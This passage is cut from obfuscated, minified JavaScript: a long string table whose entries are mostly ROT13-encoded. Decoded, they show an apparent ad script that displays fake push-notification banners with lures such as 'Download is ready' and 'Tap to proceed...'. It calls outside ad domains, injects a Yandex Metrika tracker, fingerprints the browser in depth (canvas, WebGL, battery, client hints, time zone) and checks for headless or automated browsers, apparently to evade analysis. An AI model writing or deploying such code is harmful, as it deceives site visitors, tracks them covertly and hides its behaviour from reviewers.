Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Jo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Bo:'%P4%90%P3%O3at',So:'%R7%O9%OP%R7%ON%8P',Vo:'%R8%N6%81%R9%97%9P%R9%96%89',lo:'snxrchfuRirelCntr',Xo:'snxrchfuHavdhrCntr',Yo:'snxrchfuNhgbErserfuBaNpgvivgl',jo:'pnc',po:'serd',so:'snxrchfuVaqrcraqragGvzrbhgFgneg',vO:'gvzrbhg',aO:'vagreiny',WO:'vaareJvqgu',kO:'vaareUrvtug',xO:420,dO:5e3,PO:36,tO:'snxrchfuMbarVq',rO:'snxrchfuCbfvgvbaK',CO:'snxrchfuShyyfperra',oO:'cbfvgvbaL',OO:'shyyfperra',FO:'cbfvgvbaK',fO:'tp',ZO:'qv',yO:'snxrchfuVtaberJvqrCntr',gO:'snxrchfuVtaberFnaqobk',KO:'snxrchfuVafregIvrjcbeg',GO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',RO:'snxrchfuSrrqHey',HO:'snxrchfuErdhrfgIne',hO:'snxrchfuLzvq',eO:'snxrchfuBayvarSvygengvba',iO:'sbeprVc',mO:'sbeprOnaare',zO:'sbeprOenapu',wO:'wfba',NO:'zrgubq',cO:'TRG',DO:'jvguPerqragvnyf',AO:'pbagragGlcr',TO:'nccyvpngvba/wfba',uO:'hey',MO:'401',LO:'CBFG',nO:'qngn',EO:'ryrzrag',qO:'fgbc',bO:'snxrchfuMVaqrk',UO:'phfgbzFglyrf',QO:'15ck',IO:'svkrq',JO:'mVaqrk',BO:'genafcnerag',SO:'pbybeFpurzr',VO:'5ck',lO:'qnex',XO:'cneragAbqr',YO:'qbphzrag',jO:'zftFgngr',pO:'bcgvbaf',sO:'frffvba',vF:'perngrZrffntr',aF:'fhopbagnvareFglyrf',WF:'vsenzrFglyrf',kF:'trgZnkNpgvirZrffntrf',xF:'vafregOrsber',dF:'pbagnvare',PF:'trgIvfvoyrOnaarefPbhag',tF:'snxrchfuIvrjnovyvglPybfrHey',rF:'snxrchfuIvrjnovyvglPyvpxHey',CF:'pyvpxOhggbafBayl',oF:'vtaberPbagragOhggbaf',OF:'snxrchfuIvtarggrOhggba',FF:'snxrchfuIvtarggrOhggbaYnathntr',fF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',ZF:'ohggbaf',yF:'pbagrag',gF:'fxvaFglyrf',KF:'snxrchfuVfNq',GF:'snxrchfuVfNqYvtug',RF:'snxrchfuEGY',HF:'snxrchfuOvtVzntr',hF:'perngrOhggbafPbagnvare',eF:'snxrchfuPybfrBaUbire',iF:'snxrchfuSbeprPybfrOhggba',mF:'gtFxvaBcgvbaf',zF:'gbhpufgneg',wF:'zbhfrqbja',NF:'pyvpx',cF:'baYbnq',DF:'rzcgl',AF:'sebz',TF:'pbafgehpgbe',uF:'Trarengbe',MF:'[nA]',LF:'t',nF:'Puebzr\\/([0-9]+)',EF:'PevBF\\/([0-9]+)',qF:'znkGbhpuCbvagf',bF:'hfreNtragQngn',UF:'erirefr',QF:'fpe',IF:'fperra',JF:'jnvgSbeRyrzrag',BF:'zrgn',SF:'ybpngvba',VF:'Gryrtenz',lF:'vagrefgvgvny-oyhe',XF:'ragevrf',YF:'pyvragK',jF:'pyvragL',pF:'fgebxr-qnfubssfrg',sF:'0;',vf:'genafyngrL(-20ck) fpnyr(.1);',af:'1;',Wf:'genafyngrL(0) fpnyr(1);',kf:'Nqfgreen',xf:'?',df:'&',Pf:'zrgn[anzr=ivrjcbeg]',tf:'hfreVq',rf:'erdhrfg:bnvq',Cf:'bcgvbafErdhrfg',of:'qvi',Of:'zbhfrzbir',Ff:'zbhfrbhg',ff:'vsenzr',Zf:'fcna',yf:'c',gf:'vzt',Kf:'reebe',Gf:'erzbirPuvyq',Rf:'vgrengbe',Hf:'gbFgevatGnt',hf:'qvfcynlAnzr',ef:'gbCevzvgvir',if:'bagvzrbhg',mf:'baybnq',zf:'pncgherFgnpxGenpr',wf:'vCubar|vCnq|vCbq',Nf:'bcren',cf:'bce',Df:'PevBF\\/',Af:'SkvBF',Tf:5,uf:'obql',Mf:'perngrRyrzrag',Lf:'anzr',nf:'nccraqPuvyq',Ef:'qbznva',qf:'srrqQbznva',bf:'mbar',Uf:'fqx',Qf:'bcraYvax',If:'wsfa',Jf:'X',Bf:'qdzc',Sf:'w',Vf:'vqhsd',lf:'x',Xf:'qdzcZrxmb',Yf:'Z',jf:'vqhsdZrxmb',pf:'o',sf:'cdehmdOqnodqsx',vZ:'R',aZ:'L',WZ:'F',kZ:'rdrrhnmRsnqzfd',xZ:'knbzkRsnqzfd',dZ:'P',PZ:'hmcdwdcCA',tZ:'T',rZ:'qtmshld',CZ:'u',oZ:'bnnjhd',OZ:'i',FZ:'sgdm',fZ:'B',ZZ:'gnrsmzld',yZ:'J',gZ:'ono',KZ:'p',GZ:'fds',RZ:'dmtldqzakd',HZ:'O',hZ:'knbzshnm',eZ:'D',iZ:'rdsCzsd',mZ:'I',zZ:'U',wZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',NZ:'=([^;]*)',cZ:'m',DZ:'n',AZ:'K',TZ:'bnmbzs',uZ:'iJ',MZ:'(^|; )',LZ:'H',nZ:'rkhbd',EZ:'q',qZ:'mdws',bZ:'M',UZ:'nodm',QZ:'nmtofqzcdmddcdc',IZ:'j',JZ:'nmrtbbdrr',BZ:'V',SZ:'nmdqqnq',VZ:'y',lZ:'ots',XZ:'naidbsRsnqd',YZ:'Q',jZ:'fdsCzsd',pZ:'N',sZ:'; ozsg=/; cnlzhm=',vy:'cnmd',ay:'g',Wy:'qdzcnmkx',ky:'sqzmrzbshnm',xy:'Y',dy:'lzsbg',Py:'A',ty:'; dwohqdr=',ry:'S',Cy:'snTSBRsqhmf',oy:'d',Oy:'uzktd',Fy:'E',fy:'zookx',Zy:'z',yy:'qdzcvqhsd',gy:'b',Ky:'G',Gy:'qdrnkud',Ry:'C',Hy:'=',hy:'ke',ey:'qdrtks',iy:'ee',my:'dqqnq',zy:'Xe',wy:'nodmBtqrnq',Ny:'we',cy:'bnmszhmr',Dy:'xe',Ay:'bqdzsdNaidbsRsnqd',Ty:'Ze',uy:'szqfds',My:'oe',Ly:'naidbsRsnqdMzldr',ny:'Re',Ey:'sgqnv',qy:'Le',by:'bnmshmtd',Uy:'Fe',Qy:'jdx',Iy:'zbmShyyFperraRyrzrag',Jy:'pbagragQbphzrag',By:'pbagragJvaqbj',Sy:'fepqbp',Vy:'uers',ly:'ery',Xy:'snxrchfuHfreVq',Yy:'snxrchfuQrohtHey',jy:'snxrchfuZbavgbevatHey',py:'vafgnapr',sy:'onaare_vq',vg:'fxva',ag:'vzt_hey',Wg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',kg:'vzc_hey',xg:'gvgyr',dg:'Qbjaybnq vf ernql',Pg:'Gnc gb cebprrq...',tg:'erdhrfgrqNg',rg:'ivtarggr',Cg:'trgYvfg',og:'chfu',Og:'frffvbaFgneg',Fg:'fubjPbhag',fg:'ynfgFubj',Zg:'vaqrkBs',yg:'fcyvg',gg:'jrochfuybtf',Kg:'fbheprMbarVq',Gg:'dhrelFryrpgbe',Rg:'zngpurf',Hg:'vf_cerzvhz',hg:'ogb',eg:'ogm',ig:'248_4_OF',mg:'0.0.7',zg:'then',wg:'function',Ng:'webdriver',cg:'plugins',Dg:'screenX',Ag:'screenY',Tg:'availHeight',ug:'clientWidth',Mg:'length',Lg:'href',ng:'referrer',Eg:'language',qg:'hidden',bg:'undefined',Ug:'getHighEntropyValues',Qg:'resolve',Ig:'test',Jg:'self',Bg:'top',Sg:'geolocation',Vg:'maxTouchPoints',lg:'width',Xg:'height',Yg:'outerWidth',jg:'outerHeight',pg:'innerWidth',sg:'innerHeight',vK:'screen',aK:'documentElement',WK:'frames',kK:'location',xK:'document',dK:'navigator',PK:'level',tK:'charging',rK:'visibilityState',CK:'userAgent',oK:'hil',OK:'jsp',FK:'ng',fK:'ix',ZK:'ht',yK:'pt',gK:'tt',KK:'np',GK:'Rt',RK:'nw',HK:'qt',hK:'nb',eK:'Gt',iK:'sw',mK:'Xt',zK:'sh',wK:'Lt',NK:'mt',cK:'wy',DK:'dt',AK:'wx',TK:'Ft',uK:'ww',MK:'zt',LK:'wh',nK:'Jt',EK:'cw',qK:'it',bK:'wiw',UK:'vt',QK:'wih',IK:'ct',JK:'wfc',BK:'It',SK:'sah',VK:'lt',lK:'navlng',XK:'Et',YK:'drf',jK:'Qt',pK:'wgl',sK:'st',vG:'tb',aG:'Dt',WG:'btz',kG:'Tt',xG:'bto',dG:'Kt',PG:'pnt',tG:'Ht',rG:'pnrc',CG:'bml',oG:'ot',OG:'bmi',FG:'Ot',fG:'vsbl',ZG:'at',yG:'navigate',gG:'xt',KG:'reload',GG:'jt',RG:'back_forward',HG:'rt',hG:'Nt',eG:'prerender',iG:'At',mG:'St',zG:'userAgentData',wG:'Ct',NG:'hasOwnProperty',cG:'Ut',DG:'sendBeacon',AG:'bt',TG:'callPhantom',uG:'Bt',MG:'_phantom',LG:'Zt',nG:'canvas',EG:'Mt',qG:'WEBGL_debug_renderer_info',bG:'gt',UG:'rpp',QG:'et',IG:'tzo',JG:'Wt',BG:'ts_detected',SG:'Pt',VG:'jsua',lG:'yt',XG:'npn',YG:'ft',jG:'uid',pG:'ut',sG:'tz',vR:'Vt',aR:'nap',WR:'Yt',kR:'eval',xR:'kt',dR:'hc',PR:'wt',tR:'dm',rR:'nt',CR:'rtt',oR:'hR',OR:'ch_obj',FR:'tR',fR:'oscpu',ZR:'RR',yR:'ch_obj_index',gR:'qR',KR:'win_keys_length',GR:'GR',RR:'color_depth',HR:'XR',hR:'vendor',eR:'LR',iR:'gamepads',mR:'mR',zR:'color_gamut',wR:'dR',NR:'pfl',cR:'FR',DR:'csi',AR:'zR',TR:'clt',uR:'JR',MR:'hidden_iframe',LR:'iR',nR:'bat',ER:'vR',qR:'hints',bR:'cR',UR:'(iphone|ipad|android|(windows phone))',QR:'IR',IR:'lR',JR:'timeZone',BR:'ER',SR:'createElement',VR:'QR',lR:'getExtension',XR:'sR',YR:'chrome',jR:'DR',pR:'performance',sR:'TR',vH:'qualityOptions',aH:'KR',WH:'clientHints',kH:'HR',xH:'getBattery',dH:'pR',PH:'experimental-webgl',tH:'oR',rH:'webgl',CH:'OR',oH:'aR',OH:'7936zdyhub8iy9ajnkr4nm',FH:'xR',fH:'encodeURIComponent',ZH:'jR',yH:'catch',gH:'rR',KH:'getTimezoneOffset',GH:'NR',RH:'getContext',HH:'AR',hH:'getParameter',eH:'SR',iH:'ri',mH:'CR',zH:'rv',wH:'UR',NH:'saw',cH:'bR',DH:'ch',AH:'BR',TH:'pd',uH:'ZR',MH:'wd',LH:'MR',nH:'nl',EH:'gR',qH:'nls',bH:'eR',UH:'platform_detector',QH:'WR',IH:'nes',JH:'PR',BH:'blth',SH:'yR',VH:'string',lH:'fR',XH:'btoa',YH:'uR',jH:'UNMASKED_RENDERER_WEBGL',pH:'VR',sH:'HeadlessChrome',vh:'YR',ah:'(chrome|chromium)',Wh:'kR',kh:'opera',xh:'wR',dh:'nR',Ph:'model',th:'hq',rh:'platform',Ch:'tq',oh:'platformVersion',Oh:'Rq',Fh:'uaFullVersion',fh:'qq',Zh:'Gq',yh:'resolvedOptions',gh:'Xq',Kh:'Lq',Gh:'push',Rh:'mq',Hh:'join',hh:'dq',eh:':start',ih:'Fq',mh:':end',zh:'zq',wh:6,Nh:'Jq',ch:7,Dh:'iq',Ah:8,Th:9,uh:'cq',Mh:'Iq',Lh:11,nh:'lq',Eh:12,qh:'Eq',bh:13,Uh:'Qq',Qh:14,Ih:'sq',Jh:'Dq',Bh:16,Sh:'Tq',Vh:17,lh:'Kq',Xh:18,Yh:'Hq',jh:19,ph:'pq',sh:20,ve:'oq',ae:21,We:'Oq',ke:22,xe:'aq',de:23,Pe:'xq',te:24,re:'jq',Ce:25,oe:'rq',Oe:26,Fe:'Nq',fe:27,Ze:'Aq',ye:28,ge:'Sq',Ke:'client_id',Ge:'Cq',Re:'unknown',He:'Uq',he:'affiliate_id',ee:'bq',ie:'traffic_source_id',me:'Bq',ze:'advertiser_id',we:'Zq',Ne:'campaign_id',ce:'Mq',De:'custom_id_1',Ae:'gq',Te:'custom_id_2',ue:'eq',Me:'click_id',Le:'Wq',ne:'cost',Ee:'Pq',qe:'method',be:'yq',Ue:'jstag',Qe:'fq',Ie:'r_uid',Je:'uq',Be:'oa_id',Se:'Vq',Ve:'additional_ids',le:'Yq',Xe:'now',Ye:'kq',je:'concat',pe:'wq',se:'mark',vi:'nq',ai:'name',Wi:'hG',ki:'ontouchstart',xi:'tG',di:'PluginArray',Pi:'RG',ti:'getGamepads',ri:'qG',Ci:'is_android',oi:'GG',Oi:'is_trident',Fi:'XG',fi:'is_chromium_86_or_newer',Zi:'LG',yi:'is_chromium',gi:'mG',Ki:'is_edge',Gi:'dG',Ri:'is_gecko',Hi:'FG',hi:'is_web_kit',ei:'zG',ii:'is_web_kit_606_or_newer',mi:'JG',zi:'is_desktop_safari',wi:'iG',Ni:'is_chromium_opera',ci:'vG',Di:'__ds3dcv__',Ai:'cG',Ti:'stringify',ui:'IG',Mi:'mobile',Li:'lG',ni:'-2',Ei:'EG',qi:';',bi:'QG',Ui:'parse',Qi:'sG',Ii:'clientId',Ji:'DG',Bi:'affiliateId',Si:'TG',Vi:'trafficSourceId',li:'KG',Xi:'advertiserId',Yi:'HG',ji:'campaignId',pi:'pG',si:'customId1',vm:'oG',am:'customId2',Wm:'OG',km:'clickId',xm:'aG',dm:'ruId',Pm:'xG',tm:'oaId',rm:'jG',Cm:'keys',om:'rG',Om:'durs',Fm:'NG',fm:'DateTimeFormat',Zm:'AG',ym:'rec2020',gm:'SG',Km:'p3',Gm:'CG',Rm:'srgb',Hm:'UG',hm:'loadTimes',em:'bG',im:'additionalIds',mm:'BG',zm:'navigation',wm:'ZG',Nm:'msMaxTouchPoints',cm:'MG',Dm:'onloadT',Am:'gG',Tm:'pageT',um:'eG',Mm:'startE',Lm:'WG',nm:'tran',Em:'PG',qm:'phantomjs',bm:'yG',Um:'getEntriesByType',Qm:'fG',Im:'moz-webgl',Jm:'uG',Bm:'UNMASKED_VENDOR_WEBGL',Sm:'VG',Vm:'mmh',lm:'YG',Xm:'fromCharCode',Ym:'kG',jm:'indexOf',pm:'wG',sm:'round',vz:'nG',az:'Intl',Wz:'hX',kz:'hardwareConcurrency',xz:'tX',dz:'number',Pz:'RX',tz:'deviceMemory',rz:'qX',Cz:'colorDepth',oz:'GX',Oz:'isBotByPageT',Fz:'XX',fz:'webkit-3d',Zz:'LX',yz:'filename',gz:'mX',Kz:'map',Gz:'dX',Rz:',',Hz:'FX',hz:'charCodeAt',ez:'zX',iz:'stack',mz:'JX',zz:'toString',wz:'iX',Nz:'connection',cz:'vX',Dz:'ancestorOrigins',Az:'cX',Tz:'0123456789abcdef',uz:'IX',Mz:'redirectCount',Lz:'lX',nz:'availWidth',Ez:'EX',qz:'clientHeight',bz:'QX',Uz:'isPI',Qz:'sX',Iz:'nIsPI',Jz:'DX',Bz:'matches',Sz:'TX',Vz:'commitLoadTime',lz:'KX',Xz:'connectionInfo',Yz:'HX',jz:'finishDocumentLoadTime',pz:'pX',sz:'finishLoadTime',vw:'oX',aw:'firstPaintAfterLoadTime',Ww:'OX',kw:'firstPaintTime',xw:'aX',dw:'navigationType',Pw:'xX',tw:'npnNegotiatedProtocol',rw:'jX',Cw:'requestTime',ow:'rX',Ow:'startLoadTime',Fw:'NX',fw:'wasAlternateProtocolAvailable',Zw:'AX',yw:'wasFetchedViaSpdy',gw:'SX',Kw:'wasNpnNegotiated',Gw:'CX',Rw:'phantom',Hw:'UX',hw:'languages',ew:'bX',iw:'MSCSSMatrix',mw:'BX',zw:'msSetImmediate',ww:'ZX',Nw:'msIndexedDB',cw:'MX',Dw:'msPointerEnabled',Aw:'gX',Tw:'webkitPersistentStorage',uw:'eX',Mw:'webkitTemporaryStorage',Lw:'WX',nw:'webkitResolveLocalFileSystemURL',Ew:'PX',qw:'BatteryManager',bw:'yX',Uw:'webkitMediaStream',Qw:'fX',Iw:'webkitSpeechGrammar',Jw:'uX',Bw:'ApplePayError',Sw:'VX',Vw:'CSSPrimitiveValue',lw:'YX',Xw:'Counter',Yw:'kX',jw:'getStorageUpdates',pw:'wX',sw:'WebKitMediaKeys',vN:'nX',aN:'buildID',WN:'hL',kN:'MediaRecorderErrorEvent',xN:'tL',dN:'mozInnerScreenX',PN:'RL',tN:'CSSMozDocumentRule',rN:'qL',CN:'CanvasCaptureMediaStream',oN:'GL',ON:'total',FN:'XL',fN:':',ZN:'LL',yN:'bluetooth',gN:'mL',KN:128,GN:'dL',RN:'msWriteProfilerMark',HN:'FL',hN:'MSStream',eN:'zL',iN:'msLaunchUri',mN:'JL',zN:'msSaveBlob',wN:'iL',NN:'safari',cN:'vL',DN:'style',AN:'cL',TN:'RTCEncodedAudioFrame',uN:'IL',MN:'[object Intl]',LN:'lL',nN:'[object Reflect]',EN:'EL',qN:'DOMRectList',bN:'QL',UN:'RTCPeerConnectionIceEvent',QN:'sL',IN:'SVGGeometryElement',JN:'DL',BN:'ontransitioncancel',SN:'TL',VN:'onorientationchange',lN:'KL',XN:'orientation',YN:'HL',jN:'is_bat',pN:'pL',sN:'charging_time',vc:'oL',ac:'discharging_time',Wc:'OL',kc:'supported',xc:'aL',dc:'available',Pc:'xL',tc:'reason',rc:'jL',Cc:'adex_tag_version',oc:'rL',Oc:'matchMedia',Fc:'NL',fc:'Google',Zc:'AL',yc:'Apple',gc:'SL',Kc:'clearMarks',Gc:'CL',Rc:'filter',Hc:'UL',hc:'DeviceMotionEvent',ec:'bL',ic:'ongestureend',mc:'BL',zc:'standalone',wc:'ZL',Nc:'MediaSettingsRange',cc:'ML',Dc:'SharedWorker',Ac:'gL',Tc:'getAvailability',uc:'eL',Mc:'async',Lc:'WL',nc:')',Ec:'PL',qc:'is_mobile',bc:'yL',Uc:'type',Qc:'fL',Ic:'(color-gamut:',Jc:'uL',Bc:'MozAppearance',Sc:'VL',Vc:'search',lc:'YL',Xc:'before',Yc:'kL',jc:'observe',pc:'wL',sc:'Reflect',vD:'nL',aD:'appVersion',WD:'hm',kD:'absolute',xD:'tm',dD:'Rm',PD:'9999',tD:'qm',rD:'1px',CD:'Gm',oD:'transparent',OD:'Xm',FD:'no-navigator-bluetooth',fD:'Lm',ZD:'no-bluetooth-getAvailability',yD:'mm',gD:'measure',KD:'pop',GD:'Fm',RD:'clearMeasures',HD:'zm',hD:'os',eD:'Jm',iD:'os_version',mD:'im',zD:'android_model',wD:'vm',ND:'browser_version',cD:'cm',DD:'div',AD:'Im',TD:'id',uD:'lm',MD:'adex',LD:'Em',nD:'body',ED:'Qm',qD:'android',bD:'sm',UD:'clientInformation',QD:'Dm',ID:'setAttribute',JD:'Tm',BD:'position',SD:'Km',VD:'left',lD:'Hm',XD:'zIndex',YD:'pm',jD:'backgroundColor',pD:'om',sD:'querySelector',vA:'Om',aA:'duration',WA:'am',kA:'getEntriesByName',xA:'xm',dA:'forEach',PA:'jm',tA:'toLowerCase',rA:'rm',CA:'timeout',oA:'Nm',OA:'tagVersion',FA:'Am',fA:'sync',ZA:'Sm',yA:'all',gA:'Cm',KA:'chargingTime',GA:'Um',RA:'dischargingTime',HA:'bm',hA:'skip',eA:'Bm',iA:'sync4sync',mA:'Zm',zA:'raw',wA:'Mm',NA:'message',cA:'gm',DA:'isIntersecting',AA:'em',TA:'after_timeout',uA:'Wm',MA:'remove',LA:'Pm',nA:'disconnect',EA:'ym',qA:'assign',bA:'KZYUggcErdhrfg',UA:'pngpu',QA:'nqqRiragYvfgrare',IA:'zva',JA:'0 10ck',BA:'vaareUGZY',SA:'$VT$',VA:'fofyzf',lA:'00:00',XA:'ovtvzt_hey',YA:'nhgbpybfrInyhr',jA:'pybfrBaUbire',pA:'cnffvir',sA:'snxrchfuThrffGryrtenzShyyfperra',vT:'vfShyyfperra',aT:'pybfrNsgreGvzrbhg',WT:'snxrchfuPybfrJvguGtOnpxOhggba',kT:'znc',xT:'eha',dT:'-f',PT:'snxrchfuErybnqFpevcg',tT:'pnyy',rT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',CT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',oT:33,OT:'mbarVq',FT:'sbezng',fT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',ZT:'_oynax',yT:'^#',gT:2e3,KT:'abCbfvgvbaNinvynoyr',GT:'abFcnpr',RT:'gba-pbaarpg-hv_jnyyrg-vasb',HT:'fpebyy',hT:'Pbagrag-Glcr',eT:'rkpyhqrf',iT:'bnvq',mT:'ine',zT:'lzvq',wT:'sbepr_vc',NT:'sbepr_onaare',cT:'sbepr_oenapu_vq',DT:'gtc',AT:'fqxc',TT:'ine_3',uT:'bs',MT:'nqrkvhz',LT:'bb',nT:'fj_irefvba',ET:'gtj',qT:'gtz',bT:'fg',UT:'fglyrf',QT:'zbhfrhc',IT:'ck',JT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',BT:'puvyqf',ST:'onpxtebhaqVzntr',VT:'yvfgraref',lT:'yvfgrareBcgvbaf',XT:'&gvzrf;',YT:'baPybfr',jT:'erdhrfgIne',pT:'pbyyrpgReebeZrffntr',sT:'arkg',vu:'frgCebgbglcrBs',au:'perngr',Wu:'trgVgrz',ku:'frgVgrz',xu:'abj',du:'Irefvba\\/',Pu:'sc',tu:'rapbqrHEVPbzcbarag',ru:'gbYbjrePnfr',Cu:'urnq',ou:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',Ou:'fqxNhgb',Fu:.92,fu:'snxrchfuEryngrqMbarf',Zu:'shyyfperraRyrzrag',yu:'jroxvgShyyfperraRyrzrag',gu:'frgNggevohgr',Ku:'pb',Gu:'zk',Ru:'fraqOrnpba',Hu:'__qf3qpi__',hu:'sebzPunePbqr',eu:'jevgr',iu:'qvfcynlNq',mu:'gtJroNccQngn',zu:'_cngu',wu:'gtJroNccCyngsbez',Nu:'hfre',cu:'scf',Du:'yfr',Au:'yur',Tu:'cyhtvaf',uu:'fj',Mu:'fu',Lu:'fnu',nu:'ninvyUrvtug',Eu:'jk',qu:'fperraK',bu:'jl',Uu:'fperraL',Qu:'jj',Iu:'bhgreJvqgu',Ju:'ju',Bu:'bhgreUrvtug',Su:'pj',Vu:'pyvragJvqgu',lu:'jvj',Xu:'jvu',Yu:'cy',ju:'qes',pu:'ersreere',su:'ac',vM:'ao',aM:'vk',WM:'aj',kM:'go',xM:'aniyat',dM:'nflap',PM:'frgErdhrfgUrnqre',tM:'fgevatvsl',rM:'qrsnhygIvrj',CM:'nof',oM:'qrsnhyg_ohggba_qvfnoyrq',OM:'ovtVzntrOnpxtebhaq',FM:'bhgfvqrPybfr',fM:'nhgbpybfrObggbz',ZM:'snxrchfuPybfrNsgreGvzrbhg',yM:'OnpxOhggba',gM:'snxrchfuErzbirFpevcg',KM:'rahzrenoyr',GM:'pbasvthenoyr',RM:'fpevcg',HM:'punePbqrNg',hM:'garzryRgarzhpbq',eM:'vagrefgvgvny-chfu',iM:'vagrefgvgvny-vsenzr',mM:'gbhpurf',zM:'grkg/wfba',wM:600,NM:'pyvragVq',cM:'pyvpxVq',DM:'gntHey',AM:'genssvpFbheprVq',TM:'phfgbzVq1',uM:'pnyyonpx',MM:'bnVq',LM:'ehVq',nM:'fgbentrf',EM:'xrl',qM:'jevgrSvefg',bM:'enaqbz',UM:'abfqx',QM:'fqx:nyernql_frg',IM:'snxrchfuHfreQngnYbtHey',JM:'ivfvovyvglpunatr',BM:'vafregrqIvrjcbeg',SM:'abIvrjcbeg',VM:'gbbJvqr',lM:'(cersref-pbybe-fpurzr: qnex)',XM:'nyy 0.2f rnfr 0f',YM:'#s5s5s5',jM:'#414n59',pM:'fglyr="urvtug:100%"',sM:'ynfgZvfpyvpxGvzr',vL:'pbhagre',aL:'Nq&aofc;&pragreqbg;&aofc;',WL:'nggevohgrf',kL:' nyybj-gbc-anivtngvba',xL:'trg',dL:'ovaq',PL:'_vaibxr',tL:'qbphzragRyrzrag',rL:'?hfreVq=',CL:'Irefvba\\/([0-9]+)',oL:'Sversbk\\/([0-9]+)',OL:'zbqry',FL:'cyngsbez',fL:'cyngsbezIrefvba',ZL:'hnShyyIrefvba',yL:'cnerag',gL:'gnetrgRyrzrag',KL:'ybnq',GL:'perngrRyrzragAF',RL:'uggcf://bodw2.pbz/4/9392807?ine=',HL:' ',hL:'cnefr',eL:'/',iL:'|',mL:'zngpuZrqvn',zL:'vavgQngnHafnsr',wL:'senzrf',NL:'jroqevire',cL:'ynathntr',DL:'zzu',AL:'></obql></ugzy>',TL:"')",uL:'baPyvpx',ML:'pbafgehpg',LL:'(bevragngvba: ynaqfpncr)',nL:'fuvsg',EL:'irefvba',qL:'trarengvbaGvzr',bL:'rkgen',UL:'pnzcnvtaVq',QL:'erdhrfgNo',IL:'GbhpuRirag',JL:'perngrGrkgAbqr',BL:'}',SL:'-',VL:'xrlf',lL:'_eung4',XL:'fbzr',YL:'rirelCntr',jL:'ernq',pL:'fhofgevat',sL:'nqq',vn:'snxrchfuQvfnoyrFcvaare',an:'snxrchfuNqrkvhzJvqtrg',Wn:'snxrchfuGryrtenzCbcHey',kn:'fnaqobk',xn:'gvzrMbar',dn:'sf',Pn:'ps',tn:'45ck',rn:'cnqqvatYrsg',Cn:'cnqqvatEvtug',on:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',On:'sybbe',Fn:'trgObhaqvatPyvragErpg',fn:'mbar_vq',Zn:'onaare_yvsrgvzr',yn:'gbc_yrsg',gn:'obggbz_evtug',Kn:'0ck',Gn:'oyhe(0ck)',Rn:"hey('",Hn:'pbyfcna',hn:'gryrtenzShyyfperraZbqr',en:'snxrchfuFpevcgFep',in:'[bowrpg Trarengbe]',mn:'qrsnhyg',zn:'gehr',wn:'qrsre',Nn:'srgpucevbevgl',cn:'uvtu',Dn:'vzcbegnag',An:'rirag',Tn:'fpevcgf',un:'%20',Mn:'xrrcnyvir',Ln:'urnqref',nn:'3',En:'ec_evq',qn:'bcraCbcIvnJvaqbj',bn:'vfBIVF:snvy',Un:'nhgbpybfr onaaref va uvqqra gno',Qn:'nccyvpngvba/k-fubpxjnir-synfu',In:'rkrpFpevcg',Jn:'trbybpngvba',Bn:'frys',Sn:'qverpgvba',Vn:'2ck 5ck',ln:'12ck',Xn:'eto(171, 202, 56)',Yn:'0 2ck 2ck eton(0, 0, 0, 0.2)',jn:'-5ck',pn:'cbvagreRiragf',sn:'svefgPuvyq',vE:'jvgubhgUbire',aE:'znetvaObggbz',WE:'nyy',kE:'Bowrpg',xE:'Znc',dE:'Frg',PE:'pbyyrpgPbbxvrFlapZrffntr',tE:'fryrpgbe',rE:'zbovyr',CE:'srgpuCevbevgl',oE:'rkgreany',OE:'abgvsl',FE:'frgCebcregl',fE:'zrffntr',ZE:'YvrQrgrpgbe',yE:'NnQrgrpgbe',gE:'snxrchfuBireevqrFQXNhgb',KE:'/ree',GE:'^\\q+',RE:'pynffYvfg',HE:'Rzcgl srrq',hE:'vfNpgvir',eE:'snxrchfuErjneqCbfgonpx',iE:'trbRkpyhqrq',mE:'trgGvzrmbarBssfrg',zE:'snxrchfuOenapuVq',wE:'oenapuVq',NE:'pyg',cE:'qza',DE:'vccRkpyhqrf',AE:'trgRyrzragfOlGntAnzr',TE:'vafrg',uE:'onpxqebcSvygre',ME:'jenccre',LE:'erzbirVgrz',nE:'pyrne',EE:'vfFlaprq',qE:'trgFlapVq',bE:'gelOnpxtebhaqFlap',UE:'frgFpbcr',QE:'frgBcgvbaf',IE:'pyrneZrffntrf',JE:'fraqZrgevpf',BE:'pbyyrpgZrffntr',SE:'pbyyrpgQrohtZrffntr',VE:'erzbirFpevcg',lE:'jro_ncc_bcra_yvax',XE:'*',YE:'erzbirFpevcgNsgreYbnq 